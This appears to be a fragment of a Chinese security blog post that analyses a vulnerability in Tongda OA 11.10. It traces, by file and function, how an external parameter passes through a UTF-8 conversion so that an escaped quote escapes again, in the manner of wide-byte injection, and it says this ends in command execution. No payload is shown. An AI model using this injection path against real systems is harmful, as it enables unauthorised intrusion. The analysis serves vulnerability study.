
general\appbuilder\modules\portal\models\PortalComponent.php#GetData

根据 id 查询,返回相对对应的数值 $activeTab 的值是从外部获取的。

根据不同的 $module 调用不同的get_data 方法
general\appbuilder\modules\portal\components\AppDesignComponents.php#data_analysis


general\appbuilder\modules\appdesign\models\AppUtils.php#toUTF8

这里有一点类似于宽字节注入,利用类型的转换,使得传入的单引号转移后又被编码转换成汉字,最终使得单引号逃逸出来。最后实现命令执行。
更多网安技能的在线实操练习,请点击这里>>
标签:appbuilder,Accept,OA,general,11.10,网安,zh,php,上传 From: https://www.cnblogs.com/hetianlab/p/17457664.html